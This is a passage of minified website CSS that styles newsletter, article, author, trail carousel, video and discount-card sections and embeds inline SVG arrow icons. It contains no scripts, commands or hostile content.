var(--blue-dark)}@media(max-width:1280px){.cta-news__wrap{padding-top:20px}}@media(max-width:992px){.cta-news__wrap{padding-top:32px}}@media(max-width:640px){.cta-news__wrap{padding-top:24px}}.cta-news__logo{width:4.75rem;height:2.5rem;padding:1.25rem .75rem;margin-bottom:4.8125rem}@media(max-width:1440px){.cta-news__logo{margin-bottom:63px}}@media(max-width:1280px){.cta-news__logo{margin-bottom:54px}}@media(max-width:992px){.cta-news__logo{margin-bottom:16px}}@media(max-width:640px){.cta-news__logo{width:58px;height:30px;padding:15px 9px;margin-bottom:5px}}.cta-news__row{display:flex;-moz-column-gap:2.5rem;column-gap:2.5rem}@media(max-width:1280px){.cta-news__row{-moz-column-gap:24px;column-gap:24px}}@media(max-width:992px){.cta-news__row{flex-direction:column;row-gap:25px}}@media(max-width:640px){.cta-news__row{row-gap:61px}}.cta-news__title{flex-grow:1}@media(max-width:1440px){.cta-news__title{padding-top:7px}}@media(max-width:1280px){.cta-news__title{padding-top:37px}}@media(max-width:992px){.cta-news__title{padding-top:0}}.cta-news__right{flex-shrink:0;width:50%}@media(max-width:1440px){.cta-news__right{width:39.4%}}@media(max-width:1280px){.cta-news__right{width:36.4%}}@media(max-width:992px){.cta-news__right{width:100%}}.cta-news__text{margin-bottom:1.75rem}@media(max-width:1440px){.cta-news__text{margin-bottom:16px;font-size:20px;line-height:28px}}@media(max-width:1280px){.cta-news__text{font-size:16px;line-height:24px}}@media(max-width:992px){.cta-news__text{font-size:18px;line-height:24px}}@media(max-width:640px){.cta-news__text{margin-bottom:6px;font-size:14px}}.cta-news__form{display:flex;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem}.cta-news__input{flex-grow:1}@media(max-width:1280px){.cta-news__input .input__label{top:50%;font-size:14px;line-height:24px}}@media(max-width:640px){.cta-news__input .input__label{top:58%;font-size:12px;line-height:16px}}.cta-news__submit{flex-shrink:0}@media(max-width:1440px){.cta-news__submit{font-size:18px;line-height:24px}}@media(max-width:1280px){.cta-news__submit{font-size:16px;line-height:20px}}@media(max-width:640px){.cta-news__submit{font-size:14px;line-height:16px}}.cta-news__submit .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:.75rem;fill:currentColor}@media(max-width:1440px){.cta-news__submit .button__icon{--size:16px;margin-left:8px}}.cta-news__submit .button__text{transition:transform .3s ease-out}.cta-news__submit:hover .button__text{transform:translateX(.25rem)}.article{--block-width:60%;background-color:var(--gray-light);padding-bottom:3.5rem;overflow:hidden}@media(max-width:1440px){.article{--block-width:816px}}@media(max-width:1280px){.article{--block-width:576px;padding-bottom:40px;line-height:24px}}@media(max-width:992px){.article{--block-width:none}}@media(max-width:640px){.article{padding-bottom:20px}}.article__content{display:grid;grid-template-columns:608fr 460fr 460fr;margin-left:auto}.article__content>*{grid-column:2/span 2}@media(max-width:992px){.article__content>*{grid-column:1/-1}}.article__products-list{display:flex;min-width:100%;overflow:auto;padding-top:1px;margin-right:-1px;scrollbar-width:none}.article__products-list::-moz-scrollbar{display:none}.article__products-list::-webkit-scrollbar{display:none}.article__products-list::scrollbar{display:none}.article__product{flex-shrink:0;width:25%}@media(max-width:992px){.article__product{width:33.3333333333%}}@media(max-width:640px){.article__product{width:50%}}.article .article-slider{margin-right:-1px}.article-main{padding-top:var(--container-padding);padding-bottom:3.75rem}@media(max-width:1440px){.article-main{padding-bottom:56px}}@media(max-width:1280px){.article-main{padding-bottom:40px}}@media(max-width:640px){.article-main{padding-bottom:30px}}.article-main__wrap{display:grid;align-items:flex-end;grid-template-columns:600fr 460fr 460fr;-moz-column-gap:2.5rem;column-gap:2.5rem;grid-template-areas:"date title title" "time author links" "img img img"}@media(max-width:992px){.article-main__wrap{grid-template-columns:1fr 1fr;grid-template-areas:"date author" "title title" "time links" "img img"}}.article-main__date{grid-area:date;opacity:.4;align-self:flex-start}.article-main__title{grid-area:title}@media(max-width:992px){.article-main__title{margin-top:33px}}@media(max-width:640px){.article-main__title{margin-top:24px;font-size:18px;line-height:23px}}.article-main__time{grid-area:time;opacity:.4}.article-main__author{grid-area:author;justify-self:flex-start}@media(max-width:992px){.article-main__author{justify-self:flex-end;margin-top:0}}.article-main__links{grid-area:links;display:flex;justify-self:flex-end;-moz-column-gap:1rem;column-gap:1rem;margin-top:3.5rem}@media(max-width:1440px){.article-main__links{margin-top:40px}}@media(max-width:1280px){.article-main__links{margin-top:80px}}@media(max-width:992px){.article-main__links{margin-top:32px}}@media(max-width:640px){.article-main__links{margin-top:24px;-moz-column-gap:.5rem;column-gap:.5rem}}.article-main__link{padding:2px 1.125rem;border-radius:6.25rem}.article-main__link._icon{--size:2.25rem;width:var(--size);height:var(--size);padding:0}@media(max-width:640px){.article-main__link._icon{--size:24px}}.article-main__link._icon:hover{opacity:.7}.article-main__link._icon .button__icon{width:100%;height:100%;fill:none}.article-main__link._social{font-size:1.5rem;line-height:1.9375rem}@media(max-width:992px){.article-main__link._social{padding:5px 11px;border-width:1px;font-size:16px;line-height:20px}}@media(max-width:640px){.article-main__link._social{padding:3px 7px;font-size:14px;line-height:16px}}.article-main__link._social:hover{background-color:var(--blue-dark);border-color:var(--blue-dark);color:var(--white)}.article-main__img-wrap{grid-area:img;margin-top:1.5rem}@media(max-width:1280px){.article-main__img-wrap{margin-top:20px}}@media(max-width:640px){.article-main__img-wrap{margin-top:16px}}.article-main__img{position:relative;width:100%;height:0;padding-bottom:32.81%}@media(max-width:1440px){.article-main__img{padding-bottom:32.79%}}@media(max-width:1280px){.article-main__img{padding-bottom:32.81%}}@media(max-width:992px){.article-main__img{padding-bottom:32.77%}}@media(max-width:640px){.article-main__img{padding-bottom:98.54%}}.article-main__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.article-main__img-text{margin-top:1rem;opacity:.6}@media(max-width:640px){.article-main__img-text{margin-top:8px}}.article-slider{--button-margin:3.9375rem;position:relative;box-sizing:border-box;display:flex;padding-left:40.3183023873%;padding-right:var(--container-padding)}._loading .article-slider{opacity:0;pointer-events:none}.swiper-initialized .article-slider{padding-left:0}.article-slider._md{padding-inline:0}@media(max-width:1440px){.article-slider{--button-margin:40px}}@media(max-width:992px){.article-slider{padding-inline:var(--container-padding)}}@media(max-width:1280px){.article-slider{--button-margin:30px}}@media(max-width:640px){.article-slider{--button-margin:8px;padding-inline:0}.article-slider._sm{padding-inline:var(--container-padding)}}.article-slider__product{width:max(27rem,25%);flex-shrink:1}.swiper-initialized .article-slider__product{flex-shrink:0}@media(max-width:1440px){.article-slider__product{width:22.5rem}}@media(max-width:992px){.article-slider__product{width:33.3%}.swiper-initialized .article-slider__product{width:33.3%}.article-slider._md .article-slider__product._empty{display:none}}@media(max-width:640px){.article-slider__product{width:50%}.swiper-initialized .article-slider__product{width:50%}.article-slider._md .article-slider__product{flex-shrink:0}}[data-article-slider]{overflow:visible}[data-article-slider] .swiper-pagination{position:static;display:none;margin-top:1rem}@media(max-width:768px){[data-article-slider] .swiper-pagination{justify-content:center;gap:10px}[data-article-slider] .swiper-pagination span{display:block;border:0;color:transparent;box-sizing:border-box;width:10px;height:10px;margin:0;border-radius:100vmax;border:1px solid var(--blue-dark);background-color:var(--blue-dark);opacity:1;transition:width .3s ease-out,background-color .3s ease-out}[data-article-slider] .swiper-pagination span.swiper-pagination-bullet{margin:0}[data-article-slider] .swiper-pagination span.swiper-pagination-bullet-active{width:43px;background-color:rgba(0,0,0,0)}}[data-article-slider] .activities__button{display:none;border-bottom:1px solid var(--blue-dark)}[data-article-slider] .activities__button.swiper-button-prev{border-right:1px solid var(--blue-dark)}[data-article-slider] .activities__button.swiper-button-next{border-left:1px solid var(--blue-dark)}[data-article-slider].swiper-initialized{border-top:1px solid var(--blue-dark);overflow:hidden}[data-article-slider].swiper-initialized .activities__button{display:block}@media(max-width:768px){[data-article-slider].swiper-initialized .activities__button{display:none}[data-article-slider].swiper-initialized .swiper-pagination{display:flex}}.article-content{--gap:4rem;--text-gap:1.5rem;--blockquote-padding:3rem;--author-padding:2.0625rem;display:flex;flex-direction:column;row-gap:var(--gap);padding-block:var(--gap)}@media(max-width:1440px){.article-content{--gap:40px;--blockquote-padding:32px;--author-padding:32px;--padding-bottom:96px}}@media(max-width:1280px){.article-content{--gap:32px;--text-gap:20px;--blockquote-padding:24px;--author-padding:24px;--padding-bottom:72px}}@media(max-width:992px){.article-content{--author-padding:20px}}@media(max-width:640px){.article-content{--gap:24px;--text-gap:16px;--blockquote-padding:16px;--author-padding:16px;--padding-bottom:48px}}.article-content__text-block{display:flex;flex-direction:column;row-gap:var(--text-gap)}.article-content__blockquote{display:flex;flex-direction:column;row-gap:var(--text-gap);padding-block:var(--blockquote-padding);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.article-content__author-block{padding-block:var(--author-padding)}.article-content__img{position:relative;width:100%;height:0;padding-bottom:80.51%}.article-content__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}._size-1 .article-content__img{width:53.3%;padding-bottom:80.47%}.article-content__img-text{margin-top:1rem;opacity:.6}@media(max-width:640px){.article-content__img-text{margin-top:8px}}.article-content__text{display:flex;flex-direction:column;gap:1.75rem}@media(max-width:1280px){.article-content__text{gap:24px}}.article-content__author{padding-top:2rem}@media(max-width:1280px){.article-content__author{padding-top:24px}}@media(max-width:640px){.article-content__author{padding-top:16px}}@media(max-width:640px){.article-content .s2{font-size:22px;line-height:29px}}.author-block{--img-width:20rem;--img-margin:1rem;display:flex;padding-block:1.5rem;border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.author-block{--img-width:272px}}@media(max-width:1280px){.author-block{--img-width:192px;flex-wrap:wrap;padding-block:20px}}@media(max-width:640px){.author-block{--img-width:130px;padding-block:16px}}.author-block__img-wrap{margin-right:var(--img-margin)}.author-block__img{position:relative;flex-shrink:0;width:var(--img-width);height:0;padding-bottom:100%}@media(max-width:640px){.author-block__img{width:130px;padding-bottom:126%}}.author-block__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.author-block__content{display:flex;flex-direction:column;justify-content:space-between;row-gap:1.5rem}@media(max-width:1280px){.author-block__content{width:calc(100% - var(--img-width) - var(--img-margin))}}@media(max-width:640px){.author-block__content{row-gap:12px}}.author-block__link{align-self:flex-end;flex-shrink:0;display:flex;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;margin-left:2rem}@media(max-width:1440px){.author-block__link{-moz-column-gap:12px;column-gap:12px;margin-left:24px}}@media(max-width:1280px){.author-block__link{-moz-column-gap:8px;column-gap:8px;margin-left:auto;margin-top:16px}}@media(max-width:640px){.author-block__link{margin-top:8px}}.author-block__link[href] .author-block__link-icon{transition:transform .3s ease-out}.author-block__link[href]:hover .author-block__link-icon{transform:translateX(-.5rem)}.author-block__link-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:currentColor}@media(max-width:1280px){.author-block__link-icon{--size:16px}}.hero-trails{min-height:56.25rem;width:100%;background-color:var(--color-tan);display:grid;grid-template-rows:100%;overflow:hidden}.hero-trails._tours .hero-trails__title{margin-bottom:auto}@media(max-width:768px){.hero-trails._tours .hero-trails__title{font-size:64px}}@media(max-width:640px){.hero-trails._tours .hero-trails__title{font-size:38px}}.hero-trails._tours .hero-trails__info{max-width:40rem}.hero-trails._tours .hero-trails__item{--item-width:59.3171vw}.hero-trails._tours .hero-trails__item::before{bottom:50%;right:50%;transform:translate(50%,50%)}.hero-trails._tours .hero-trails__item::after{border-color:var(--blue-dark)}@media(max-width:1440px){.hero-trails._tours .hero-trails__item{--item-width:59.5139vw}}@media(max-width:768px){.hero-trails._tours .hero-trails__item{border-color:var(--blue-dark);padding-top:19px;margin-bottom:calc(0px - var(--item-height)*1.15)}.hero-trails._tours .hero-trails__item._active{border-left:0;border-right:0;margin-bottom:0}.hero-trails._tours .hero-trails__item:last-child{margin-bottom:calc(0px - var(--item-height)*1.1)}.hero-trails._tours .hero-trails__item:last-child._active{margin-bottom:0}}@media(max-width:640px){.hero-trails._tours .hero-trails__item{min-height:400px;padding-top:23px;padding-bottom:22px;margin-bottom:calc(0px - var(--item-height) + 110px)}.hero-trails._tours .hero-trails__item._active{margin-bottom:0}.hero-trails._tours .hero-trails__item:last-child{margin-bottom:calc(0px - var(--item-height) + 110px)}.hero-trails._tours .hero-trails__item:last-child._active{margin-bottom:0}}@media(max-width:768px){.hero-trails._tours .hero-trails__text{max-width:540px}}@media(max-width:640px){.hero-trails._tours .hero-trails__text{font-size:14px;line-height:1.7}}@media(max-width:1440px){.hero-trails._tours{min-height:762px}}@media(max-width:1024px){.hero-trails._tours{min-height:602px}}@media(max-width:768px){.hero-trails._tours{border-color:var(--blue-dark)}.hero-trails._tours .hero-trails__item._active~.hero-trails__item{padding-top:15px}}@media(max-width:640px){.hero-trails._tours .hero-trails__item._active~.hero-trails__item{padding-top:13px}}@media(max-width:1440px){.hero-trails{min-height:640px}}@media(max-width:1024px){.hero-trails{min-height:540px}}@media(max-width:768px){.hero-trails{flex-direction:column;min-height:auto;border-bottom:1px solid var(--gray-dark)}}.hero-trails__list{position:relative;grid-row:1/-1;display:grid;height:100%;counter-reset:list}.hero-trails__item{--item-width:74.5949vw;--nav-item-offset:calc((100vw - var(--item-width)) / var(--closed));--hover-offset:5vmax;--easing:cubic-bezier(0.8, 0, 0.2, 1);--duration:0.6s;--arrow-size:5.5rem;--tx:calc(-100% + var(--nav-item-offset));display:grid;position:absolute;box-sizing:border-box;height:100%;width:var(--item-width);margin-left:calc(var(--i)*var(--nav-item-offset));overflow:hidden;transform:translateX(var(--tx));z-index:calc(var(--total) - var(--i));padding:var(--container-padding);background-color:var(--gray-light);transition:transform var(--duration) var(--easing),margin .3s ease-out;will-change:transform,margin}.hero-trails__item::before{content:"";position:absolute;z-index:2;bottom:var(--container-padding);right:var(--container-padding);width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out,opacity .3s ease-out var(--duration);opacity:0}._safari .hero-trails__item::before{transition:none}.hero-trails__item::after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border:1px solid var(--gray-dark);pointer-events:none}.hero-trails__item._active{transform:translateX(-1px);border-left:0}.hero-trails__item._active .hero-trails__title{transition:transform var(--duration) var(--easing)}.hero-trails__item._active .hero-trails__info{color:var(--white)}.hero-trails__item._active .hero-trails__bg-img{opacity:1;transform:scale(1)}.hero-trails__item._active::before{opacity:1}.hero-trails__item._active~.hero-trails__item{transform:none}.hero-trails__item._active:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.hero-trails__item._active .hero-trails__info>*{opacity:1}.hero-trails__item._active .hero-trails__title{transform:translate3d(0,0,0)}.hero-trails__item._prev .hero-trails__title{transition:transform var(--duration) var(--easing)}@media(min-width:769px){.hero-trails__item:not(._active):hover .hero-trails__title{transform:translate3d(calc(var(--offset-x) - var(--hover-offset)),0,0)}.hero-trails__item:has(~.hero-trails__item:not(._active):hover){margin-left:calc(var(--i)*var(--nav-item-offset) - var(--hover-offset))}.hero-trails__item:not(._active):hover:has(.hero-trails__item._active){margin-left:calc(var(--i)*var(--nav-item-offset) + var(--hover-offset))}.hero-trails__item:not(._active):first-child:hover~.hero-trails__item{margin-left:calc(var(--i)*var(--nav-item-offset) + var(--hover-offset))}.hero-trails__item:not(._active):first-child:hover{margin-left:calc(var(--i)*var(--nav-item-offset) + var(--hover-offset))}}@media(max-width:1440px){.hero-trails__item{--item-width:68.3333vw}}@media(max-width:1024px){.hero-trails__item{--item-width:76.8555vw;--arrow-size:64px}}@media(max-width:768px){.hero-trails__item{--item-height:483px;position:relative;z-index:var(--i);flex-direction:column;width:100%;min-height:483px;margin-left:0;border-left:0;border-right:0;transform:none!important;margin-bottom:calc(0px - var(--item-height)*.76);transition:padding-top var(--duration) var(--easing),margin var(--duration) var(--easing)}.hero-trails__item::before{bottom:50%;right:50%;transform:translate(50%,50%)}.hero-trails__item::after{border-left:0;border-right:0}.hero-trails__item._active{padding-top:56px;margin-bottom:0}.hero-trails__item._active::after{border-bottom:0}.hero-trails__item._active:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}}@media(max-width:640px){.hero-trails__item{--arrow-size:40px;min-height:497px;margin-bottom:calc(0px - var(--item-height)*.88);padding-top:19px}.hero-trails__item:first-child{border-top:0}.hero-trails__item:first-child::after{border-top:0}.hero-trails__item._active{padding-top:52px}}.hero-trails__info{position:relative;z-index:1;display:flex;flex-direction:column;max-width:33.4375rem;color:var(--gray-dark);transition:color .3s ease-out var(--duration)}.hero-trails__info>*{opacity:0;transition:opacity .3s ease-out var(--duration)}@media(max-width:768px){.hero-trails__info{max-width:none}}.hero-trails__title{--offset-x:calc(var(--item-width) - var(--nav-item-offset) - var(--container-padding) / 2);margin-bottom:1.5rem;opacity:1;transform:translate3d(var(--offset-x),0,0);transition:transform .3s ease-out;will-change:transform}@media(max-width:768px){.hero-trails__title{transform:none}}@media(max-width:640px){.hero-trails__title{margin-bottom:14px}}.hero-trails__bg-img{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;pointer-events:none;opacity:0;transform:scale(1.05);transition:transform .3s ease-out var(--duration),opacity .3s ease-out var(--duration);will-change:transform}.hero-trails__tags{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:2rem}@media(max-width:1024px){.hero-trails__tags{margin-bottom:21px}}@media(max-width:768px){.hero-trails__tags{margin-top:370px}}@media(max-width:640px){.hero-trails__tags{margin-top:220px;margin-bottom:18px}}.hero-trails__tag{padding-top:.2em!important;pointer-events:none}@media(max-width:1024px){.hero-trails__tag{padding-inline:19px!important}}@media(max-width:640px){.hero-trails__tag{padding-inline:15px!important}}.trails-text{padding-block:7.75rem;border-bottom:1px solid var(--blue-dark);color:var(--gray-dark);font-family:var(--font-family-suisse);font-size:2.75rem;line-height:1.3}.trails-text p{max-width:88.125rem}@media(max-width:1024px){.trails-text{padding-block:96px;font-size:30px}}@media(max-width:640px){.trails-text{padding-block:64px;font-size:22px;line-height:1.32}}.trail-list__title{margin-top:11rem;margin-bottom:3.5rem}@media(max-width:1440px){.trail-list__title{margin-bottom:48px}}@media(max-width:1024px){.trail-list__title{margin-top:124px;margin-bottom:24px}}@media(max-width:768px){.trail-list__title{margin-bottom:29px}}@media(max-width:640px){.trail-list__title{margin-top:64px}}.trail-list__list{display:flex;flex-wrap:wrap;gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.trail-list__item{flex-grow:1;width:33%}@media(max-width:1280px){.trail-list__item{width:49%}.trail-list__item:nth-child(2),.trail-list__item:nth-child(5){display:none}}@media(max-width:640px){.trail-list__item{width:100%}.trail-list__item:last-child{display:none}}.trail-merch{padding-top:11rem}@media(max-width:1440px){.trail-merch{padding-top:184px}}@media(max-width:1024px){.trail-merch{padding-top:124px}}@media(max-width:640px){.trail-merch{padding-top:64px}}.trail-merch__title{margin-bottom:3.5rem}@media(max-width:1440px){.trail-merch__title{margin-bottom:48px}}@media(max-width:1024px){.trail-merch__title{margin-bottom:32px}}.trail-merch__list{display:flex;gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.trail-merch__item{flex-grow:1;width:24%}@media(max-width:768px){.trail-merch__item{width:33%}.trail-merch__item:nth-child(4){display:none}}@media(max-width:640px){.trail-merch__item{width:49%}.trail-merch__item:nth-child(3){display:none}}.trail-merch__show-more-btn{border-top:0!important}.trail-video{padding-top:11rem;color:var(--white)}.trail-video._horizontal .tns-nav{top:auto;left:0;right:0;bottom:32px;flex-direction:row;width:100%;height:auto}.trail-video._horizontal .tns-nav [data-nav].tns-nav-active{width:41px;height:auto}@media(max-width:1024px){.trail-video{padding-top:124px}}@media(max-width:640px){.trail-video{padding-top:64px}}.trail-video__title{margin-bottom:3.3125rem;padding-top:.1em}@media(max-width:1440px){.trail-video__title{margin-bottom:42px}}@media(max-width:1024px){.trail-video__title{margin-bottom:28px}}.trail-video__video-wrapper{width:100%}.trail-video__video{--play-button-size:9.5rem;position:relative;min-height:53.75rem}@media(max-width:1440px){.trail-video__video{min-height:720px}}@media(max-width:1024px){.trail-video__video{--play-button-size:76px;min-height:512px}}@media(max-width:768px){.trail-video__video{min-height:640px}}@media(max-width:640px){.trail-video__video{min-height:var(--100vh)}}.trail-video__video iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;opacity:0;transition:opacity .3s ease-out}@media(max-width:768px){.trail-video__video iframe{top:50%;transform:translateY(-50%);height:calc(100% - 128px)}}.trail-video__video._active{background-color:var(--default-black)}.trail-video__video._active iframe{opacity:1}.trail-video__video._active .trail-video__info,.trail-video__video._active .trail-video__play-button,.trail-video__video._active .trail-video__preview{opacity:0;pointer-events:none}.trail-video__info{position:relative;z-index:1;padding:var(--container-padding);transition:opacity .3s ease-out}.trail-video__name{max-width:45.3125rem;margin-bottom:1.5rem}@media(max-width:1440px){.trail-video__name{padding-top:.06em}}@media(max-width:1024px){.trail-video__name{margin-bottom:20px}}@media(max-width:768px){.trail-video__name{margin-bottom:18px}}.trail-video__desc{max-width:45.3125rem;letter-spacing:-.02em}@media(max-width:1024px){.trail-video__desc{letter-spacing:0}}.trail-video__play-button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;box-sizing:border-box;width:var(--play-button-size);height:var(--play-button-size);border:1px solid currentColor;border-radius:50%;opacity:.8;transition:opacity .3s ease-out}.trail-video__play-button:hover{opacity:1}.trail-video__play-button:active{transform:translate(-50%,-50%) scale(.98)}.trail-video__play-button svg{width:100%;height:100%}.trail-video__preview{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.trail-video .tns-outer{position:relative}.trail-video .tns-nav{--size:0.625rem;position:absolute;z-index:1;top:0;right:var(--container-padding);bottom:auto;display:flex;flex-direction:column;justify-content:center;gap:var(--size);width:auto;height:100%;pointer-events:none}.trail-video .tns-nav [data-nav]{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size);border-radius:50%;color:transparent;background-color:var(--white);overflow:hidden;opacity:.8;transition:all .3s ease-out;pointer-events:all}.trail-video .tns-nav [data-nav].tns-nav-active{height:2.6875rem;border:1px solid var(--white);border-radius:100vmax;background:0}@media(max-width:1024px){.trail-video .tns-nav{right:40px}}@media(max-width:768px){.trail-video .tns-nav{right:22px}}@media(max-width:640px){.trail-video .tns-nav{right:15px}}.hero-discount{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:40.7407vw;position:relative;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height));border-bottom:1px solid var(--blue-dark);color:var(--white);background-color:var(--blue-light);padding-left:var(--padding-x)}@media(max-width:1440px){.hero-discount{--padding-y:72px;--img-width:584px}}@media(max-width:1280px){.hero-discount{--padding-y:56px;--img-width:416px}}@media(max-width:992px){.hero-discount{display:flex;flex-direction:column;gap:20px;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.hero-discount{--padding-y:40px;gap:38px}}.hero-discount__title{margin-top:var(--padding-y);padding-top:.07em;max-width:53.75rem}@media(max-width:1665px){.hero-discount__title{font-size:92px}}@media(max-width:1400px){.hero-discount__title{font-size:64px}}@media(max-width:768px){.hero-discount__title{margin-bottom:130px}}@media(max-width:640px){.hero-discount__title{padding-top:0;margin-bottom:152px;font-size:38px;line-height:1.15}}.hero-discount__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}.hero-discount__text br{display:none}@media(max-width:1280px){.hero-discount__text{max-width:480px;font-size:18px}}@media(max-width:992px){.hero-discount__text{max-width:590px;margin-bottom:35px;margin-right:auto}.hero-discount__text br{display:block}}@media(max-width:768px){.hero-discount__text{max-width:510px}}@media(max-width:640px){.hero-discount__text{margin-bottom:0;font-size:16px}.hero-discount__text br{display:none}}.hero-discount__img-wrapper{position:relative;grid-column:2/3;grid-row:1/-1;overflow:hidden}.hero-discount__img-wrapper img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero-discount__img-wrapper svg{position:absolute;top:-26%;left:-23.5%;width:152%!important;height:152%!important}@media(max-width:1440px){.hero-discount__img-wrapper svg{top:-32.5%;left:-23.9%;width:149%!important;height:165%!important}}@media(max-width:1024px){.hero-discount__img-wrapper svg{top:-22%;left:-24.9%;width:149%!important;height:144%!important}}@media(max-width:992px){.hero-discount__img-wrapper{grid-column:1/-1;grid-row:-2/-1;margin-inline:calc(0px - var(--padding-x))}.hero-discount__img-wrapper img{margin-inline:0;height:480px;-o-object-fit:cover;object-fit:cover;-o-object-position:bottom;object-position:bottom}}@media(max-width:768px){.hero-discount__img-wrapper img{height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:initial;object-position:initial}.hero-discount__img-wrapper svg{top:-35.2%;left:-24.6%;width:149%!important;height:169%!important}}.discount-how{display:flex;flex-direction:column}.discount-how__title{margin-top:11rem;margin-bottom:4rem}@media(max-width:1440px){.discount-how__title{margin-bottom:40px}}@media(max-width:1024px){.discount-how__title{margin-top:124px;margin-bottom:32px}}@media(max-width:768px){.discount-how__title{margin-bottom:24px}}@media(max-width:640px){.discount-how__title{margin-top:68px;margin-bottom:20px}}.discount-how__list{display:flex;flex-wrap:wrap}.discount-how__item{--img-bottom:4.5rem;box-sizing:border-box;width:50%;padding:var(--container-padding);padding-bottom:17.8125rem;border:1px solid var(--blue-dark);border-left:0;background-size:8.75rem;background-position:right var(--container-padding) bottom var(--img-bottom);background-repeat:no-repeat}.discount-how__item:last-child{border-right:0}.discount-how__item._buy{background-image:url(/assets/images/discount/buy-card.svg)}.discount-how__item._swap{background-image:url(/assets/images/discount/swap-card.svg)}@media(max-width:1440px){.discount-how__item{--img-bottom:95px;padding-bottom:365px}}@media(max-width:1024px){.discount-how__item{--img-bottom:32px;padding-bottom:215px;background-size:96px}}@media(max-width:768px){.discount-how__item{--img-bottom:22px;padding-bottom:178px}}@media(max-width:640px){.discount-how__item{--img-bottom:16px;width:100%;min-height:360px;padding-bottom:186px;border-right:0}.discount-how__item:last-child{border-top:0}}.discount-how__item-title{margin-bottom:1.875rem}@media(max-width:1024px){.discount-how__item-title{margin-bottom:22px;font-size:24px}}@media(max-width:640px){.discount-how__item-title{margin-bottom:16px;font-size:18px}}.discount-how__item-text{max-width:34.375rem}.discount-status{display:flex;flex-direction:column;background-color:var(--white);z-index:2;position:relative}.discount-status__title{margin-top:11rem;margin-bottom:4rem}@media(max-width:1440px){.discount-status__title{margin-bottom:40px}}@media(max-width:1024px){.discount-status__title{margin-top:124px;margin-bottom:32px}}@media(max-width:768px){.discount-status__title{margin-bottom:24px}}@media(max-width:640px){.discount-status__title{margin-top:64px}}.discount-status__item{position:relative;display:flex;align-items:center;justify-content:space-between;-moz-column-gap:var(--container-padding);column-gap:var(--container-padding);padding:1.9375rem var(--container-padding);border-bottom:1px solid var(--blue-dark)}.discount-status__item:first-child{border-top:1px solid var(--blue-dark)}.discount-status__item:hover{color:var(--white);background-color:var(--blue-dark)}.discount-status__item:hover .discount-status__text{color:var(--white)}.discount-status__item:hover .discount-status__img{transform:translateX(0) translateY(-50%);opacity:1}@media(max-width:1024px){.discount-status__item{padding-block:19px}}@media(max-width:768px){.discount-status__item{padding-block:22px}.discount-status__item:hover{color:inherit;background:0}.discount-status__item:hover .discount-status__text{color:var(--gray-dark)}.discount-status__item:hover .discount-status__img{transform:translateX(0) translateY(-50%);opacity:1}}@media(max-width:640px){.discount-status__item{display:grid;grid-template-columns:1fr 